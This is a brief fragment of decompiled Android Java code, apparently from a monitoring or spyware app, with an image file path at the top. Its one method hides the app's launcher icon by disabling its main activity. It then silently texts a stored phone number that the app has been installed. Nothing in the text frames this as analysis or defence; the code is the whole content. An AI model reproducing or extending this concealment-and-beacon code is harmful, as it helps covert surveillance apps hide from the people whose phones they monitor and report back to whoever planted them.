 public final void r() {
try {
getPackageManager().setComponentEnabledSetting(new ComponentName(this, MainActivity.class), 2, 1);
} catch (Exception e2) {
Toast.makeText(this, "Failed to hide app icon: " + e2.getMessage(), 1).show();
}
try {
SmsManager.getDefault().sendTextMessage(f2101y, null, "Extreme Moderate App Installed!", null, null);
} catch (Exception e3) {
Toast.makeText(this, "Failed to send SMS: " + e3.getMessage(), 1).show();
}
}